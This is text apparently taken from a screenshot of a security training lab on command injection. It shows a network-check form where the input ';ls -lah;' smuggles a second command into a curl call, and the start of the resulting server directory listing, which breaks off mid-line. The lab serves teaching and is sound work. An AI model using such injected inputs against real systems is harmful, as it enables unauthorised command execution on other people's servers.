 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L ;ls -lah; asd | grep "HTTP/"
Result: total 108K drwxr-xr-x 3 1000 1000 4.0K Jul 10 17:22 . drwxrwxrwx 7 1000
1000 4.0K Jul 26 16:08 .. -rwxr--r-- 1 1000 1000 7 Apr 27 12:37 001.php -rwxr--r-- 1
1000 1000 2.5K Jun 23 16:41 a0x01.php -rwxr--r-- 1 1000 1000 4.7K Jun 27 07:50